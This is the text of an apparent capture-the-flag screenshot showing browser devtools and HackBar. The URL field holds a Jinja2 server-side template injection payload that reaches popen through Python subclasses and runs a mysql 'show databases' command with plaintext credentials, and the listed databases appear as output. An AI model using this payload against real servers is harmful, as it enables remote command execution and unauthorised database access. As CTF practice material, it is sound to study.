 Database information_schema mysql performance_schema
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8.147.135.82:23600/?name={{''.__class__.__bases__[0].__subclasses__()[133].__init__.__globals__.popen('mysql -uctf -p"123456" -e "show databases;"').read()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"